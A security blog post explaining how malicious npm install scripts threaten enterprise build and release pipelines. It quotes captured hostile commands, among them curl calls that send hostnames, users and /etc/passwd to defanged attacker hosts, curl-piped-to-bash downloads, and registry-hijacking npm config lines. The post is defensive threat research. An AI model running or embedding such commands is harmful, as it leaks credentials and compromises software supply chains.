In some of my previous posts I've written about threat hunting the NodeJS Package manager, these posts go into methodology and some of the risks and malicious activities that can be detected.
This post is going to go into more detail on how these risks impact modern enterprise workflows on code integration and deployment, in ways that are hard to see and understand from the persepective of a developer, security researcher or just someone who likes computers.
For the sake of making this as accessible as possible to as many different backgrounds as I can, i'll be making use of examples and illustrations.
The release & build process
Let's start then by picturing a typical workflow for a software engineer. Since we've been looking at NPMjs we will imagine that they are developing features for a web based application. They are assigned features, submit these for review and merge these into a release branch to be tested. It might look a little something like this.

The developer needs to keep their development environment up to date, install the software they are developing and potentially include new libraries and packages, so their usage of the package manager is a given. It's the same story for the 2nd developer, who might end up pulling down the code to their environment for review, which will also cause them to interact with the package manager.
The build pipeline (the CI in CI/CD) is an automated process, it happens at multiple stages in the code development process and is used to run tests, ensure that the program builds, compiles and generate artifacts from source code. If you're not familair with this, imagine a computer that is reset every time it runs and pulls down fresh data, packages and software every time it is used.
Hopefully this gives you a basic understanding of the flow that code will take as features are being developed. Now let's look at what a typical release workflow might look like. This will happen on a schedule as part of the process to get new code and features out to users & customers.

In this flow the code is moving down a ladder of stages. The production server is the destination, and it will pass through testing & staging environments as it goes, each time it moves stages it will reprocess the build artifacts and source code independently of the previous stage.
Now that we have an understanding of a typical flow for development, code and releases, let's start looking at some of the risks we can be exposed to from package managers.
Examples of risks
If you want to read about how I obtained the following data, or want to do it for yourself please check the "Threat hunting the NPM package manager" series of posts, otherwise read on!
Reconnaisance & Analytics
curl --data-urlencode "info=$(hostname && whoami)" http://xxx[.]oast[.]site
curl http://x.x.x.x/hit?host=$(hostname)&user=$(whoami)&dir=$(pwd)
powershell.exe -c $test=`whoami` ; Invoke-WebRequest -Method Post -Uri https://xxx[.]oast[.]online/ -Body $test
node -e "require('https').get('https://google-analytics.com/collect?v=1&t=event&tid=XX-3&cid=0&ec=common-functions&ea=postinstall-v'+JSON.parse(require('fs').readFileSync('package.json')).version)"In these examples we can see some basic reconnaisance of the current environment, targetting the machine hostname, username, and working directory.
The 3rd example actually collects a complete list of the all the packages and dependencies of the project, we'll discuss why you probably don't want that later.
Data Exfiltration
/usr/bin/curl --data '@/etc/passwd' $(hostname).xxx[.]com
sh -c '/usr/bin/curl
--data-urlencode "passwd=$(cat /etc/passwd)"
--data-urlencode "hostname=$(hostname)"
--data-urlencode "path=$(pwd)"
--data-urlencode "sysinfo=$(uname -a)"
--data-urlencode "ip=$(curl -s ifconfig.me)"
--data-urlencode "org=$(curl -s ipinfo.io/org |
sed -e "s/^.*: //")"
https://$(hostname).xxx[.]com'Here we see the exfiltration of sensitives information, a recurring theme is the use of wildcard subdomains and disposable URL's to host the webhook. Here the systems passwd file is being stolen, along with other machine info like the username and IP.
Registry Hijacking
npm set registry http://repository[.]XXX[.]io
npm config set registry https://registry-npm.XXX.XX/repository/pkg/ && yarn config set registry https://registry-npm.XXX.XX/repository/pkg/
npm config set registry https://mirrors.XXX.XX/ && git submodule update --init --remote --merge --recursiveSetting the NPM registry will change the source of every package and dependency.
In my opinion this is the most interesting risk for enterprise environments. It allows for the complete hijack of a software and can totally compromise the integrity of a project.
Arbitrary Code Execution
curl -s https://raw.githubusercontent[.]com/xx/script.sh | bash
curl -sskL git[.]io/xxx | bashAbritrary code execution is nothing new, these packages are just downloading completely unknown files from unknown sources, and either running them directly or piping them to the shell.
Arbitrary Code Inclusion
curl https://xxx.cloudfront[.]net/xxx.js > dist/xxx.js
curl -L https://xxx.github[.]io/xxx.zip > xxx.zip; unzip -oq xxx.zip -d dist/xxx; rm xxx.zipAbitrary code inclusion is a bit different. Instead of random untrusted code being running on your machine or server, in the context of a web-application, it's being run on the client or user's machine as they access your site.
The impact on enterprise workflows
Now that we understand the workflows, and have seen some of the risks, let's take a look at the ways enterprise workflows are specfically affected. We'll go through section by section and consider the impact on developers, build systems, release systems and business infrastructure.
- Reconnaisance & Analytics
Earlier we saw some examples of scripts sending some basic hostname and IP information to external services, we can imagine legitimate usage of this especially for package maintainers wanting to have a better of who and where their software is being used.
First and foremost there is a major privacy concern, depending on the development environment setup you might end up leaking your developers names, and general location.
The same applies to server infrastructure, most businesses don't make their infrastructure public, but by getting the IP and username at each stage of the CI/CD process you might end up leaking details of your servers, their locations and which platforms you use and at what stage.
Although this may not directly result in a security issue, this information is valuable to threat actors in their research process.
- Data Exfiltration
The examples we saw involved the exfiltration of the /etc/passwd file. Despite it's name it does not contain passwords, but information on the directories, shells and names of users on a system. Having access to this information is essential for password spraying attack, and anything else reliant on user enumeration.
Although the examples were focussed on /etc/passwd it would also be possible for a script to exfiltrate environment variable files, revealing sensitive values and secrets.
Depending on the objective of a malicious actor, it is likely that data exfiltration attacks targetting developer machines would target different files than those targetting CI/CD machines.
- Registry Modification
I mentioned earlier that this was the most interesting attack vector. Let's take a look at this example again.
npm config set registry https://mirrors.XXX.XX/ && git submodule update --init --remote --merge --recursiveFirstly, our registry is being changed to a random server, we don't know anything about the service, who runs it and why they have changed our entire project to use their server.
The second part of the command is where the real damage is done, without it the registry change would only affect the malicious package, it's dependencies and any installs or updates that happened after it. The second part of the program ensures that every package and its dependencies are replaced by code that comes from an un-trusted and unknown source.
There is no way to understate the massive risk and danger that this poses.
It completely invalidates any code review that has been done on external libraries, version freezing on trusted packages, and any kind of risk management for the sourcing on packages.
Fundamentally, this creates a transparent MitM for all external code in a package, if set globally it can even impact other software development happening on the same machine. An attacker can replace any code in any package, and transparently proxy requests to any source on their side. With control over the web server, an attacker can also serve different code to different environments especially if they have been able to identify the development, test, stage and production environments making a sophisticated attack very difficult to detect.
- Abitrary Code Execution
Abitrary code execution is bad, it's important to remember that although we are only looking at NPM right now, these scripts will run in the shell independently of the node run-time. If you wouldn't ssh into your environment and run it, you don't want it to run here either.
User permissions, sandboxing and resource provisioning can mitigate the risks of persistent system compromise.
Within the context of our workflows, the risk isn't just with running traditional malware, which you might expect on a developer's computer but rather we might look towards more complex exfiltration of secret values, pipeline variables and compromising artifacts.
- Arbitrary Code Inclusion
Here's a reminder of what an arbitrary code inclusion risk looks like
curl https://XXX.cloudfront[.]net/XXX.js > dist/XXX.jsThese have the disadvantage of looking extremely benign, and in many cases there are perfectly valid uses of including a file into a web-app build from the web, without building or including it as part of the package.
From a risk management perspective, this behaviour is terrible.
Including a file from the web in the build will effectively bypass any source management, library management or code review processes.
The inclusion of un-auditable code that can change at any moment is also very difficult to handle from a compliance and business point of view. From data-loss to failures in standards.
Software bills of material could become invalid, you could fall afoul of license requirements and regulatory requirements. This is a particularly important issue for businesses with sensitive data, clients or government usage who often require strict management and tracking of open-source code usage.
Package managers are fantastic, and the open-source community is the backbone of many businesses and software development. Their ubiquity also makes them the ideal target for malicious actors, and we should not take for granted the advantages of having free, unlimited access to countless packages and libraries without considering the complexities and risks of these systems.
I hope you enjoyed reading this post and found it interesting, in the future I hope to discuss some remediations and methods to protect businesses and individual developers from supply chain issues like these.
If you did enjoy please check out our other posts. Thank you.